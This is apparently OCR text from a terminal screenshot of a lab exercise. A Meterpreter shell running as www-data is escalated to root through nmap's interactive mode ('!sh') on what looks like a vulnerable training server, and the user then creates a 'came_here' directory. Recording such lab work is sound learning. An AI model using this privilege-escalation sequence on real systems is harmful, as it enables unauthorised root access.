 1 2 3 4 3 4:21:58 pm
kali@kali: ~
File Actions Edit View Help
meterpreter > shell
Process 18527 created.
Channel 0 created.
whoami
www-data
/usr/bin/nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
whoami
root
ls
Dracwuzhere
DwangShersHERE
KinleyPaldenwashere
TsheringP_sws_cap1
dav
dolkerwashere
dupchuwashere
dvwa
index.php
kamalisarat
kanishaisroot
mutillidae
norbuwashere
phpMyAdmin
phpinfo.php
shell
test
tikiwiki
tikiwiki-old
twiki
mkdir sonamtenzin_came_here
ls
Dracwuzhere
DwangShersHERE
KinleyPaldenwashere
TsheringP_sws_cap1
dav
dolkerwashere
dupchuwashere
dvwa
index.php
kamalisarat
kanishaisroot
mutillidae
norbuwashere
phpMyAdmin
phpinfo.php
shell
sonamtenzin_came_here
test
tikiwiki
tikiwiki-old
twiki
exit
system() execution of command failed
nmap> exit
Quitting by request.